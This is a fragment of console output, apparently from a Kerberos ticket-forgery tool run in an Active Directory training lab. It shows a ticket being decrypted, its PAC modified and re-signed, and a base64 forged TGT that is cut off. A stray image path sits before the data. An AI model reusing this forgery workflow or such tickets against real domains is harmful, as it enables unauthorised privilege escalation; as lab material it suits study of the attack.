 z2AN2V9H5U/hLbt2smFi3S8kSeV/IAgFz/YaxPJhoCuumibqfr27TKGWyPHWpCIflXPjFEjqUDl/wvsK
n4AlgM5Y/UJ0Qxv+fw+AgxQkR2BhGYwSMnOdeVOUGJM3oRALJ3KPvAMKBLGSDFjcsFbywzScrv+PTtwE
60OQ59Q9NOKFBTlxS81tWnBXBJCaRAUHRKOCARYwggESoAMCAQCiggEJBIIBBX2CAQEwgf6ggfswgfgw
gfWgKzApoAMCARKhIgQg9EwOZeS37rGHrzBKziMAPEFX4TGt4DxMhmJRBL4rY1ehHBsaRE9MTEFSQ09S
UC5NT05FWUNPUlAuTE9DQUyiFzAVoAMCAQGhDjAMGwpzdHVkZW50NTU1owcDBQBgoQAApREYDzIwMjYx
MTI0MTA0OTAzWqYRGA8yMDI2MTEyNDIwNDgwOFqnERgPMjAyNjEyMDExMDQ4MDhaqBwbGkRPTExBUkNP
UlAuTU9ORVlDT1JQLkxPQ0FMqS8wLaADAgECoSYwJBsGa3JidGd0GxpET0xMQVJDT1JQLk1PTkVZQ09S
UC5MT0NBTA==
[*] Decrypting TGT
[*] Retreiving PAC
[*] Modifying PAC
[*] Signing PAC
[*] Encrypting Modified TGT
[*] base64(ticket.kirbi):
doIGZjCCBmKgAwIBBaEDAgEWooIFNjCCBTJhggUuMIIFKqADAgEFoRwbGkRPTExBUkNPUlAuTU9ORVlD
T1JQLkxPQ0FMoi8wLaADAgECoSYwJBsGa3JidGd0GxpET0xMQVJDT1JQLk1PTkVZQ09SUC5MT0NBTKOC
BNIwggTOoAMCARKhAwIBA6KCBMAEggS8L4BIy29vpSNmtUPnVVxvEbxtZ/oAqIIAo9q61L2hwXP0nAHy
K3uAeIMxXo12rlCWRcx/EBaB1YKBkIpJB3NaofdgDzfDVLd4zT6wtgbuif4bX9fN0wRTRlZkXABEOlQc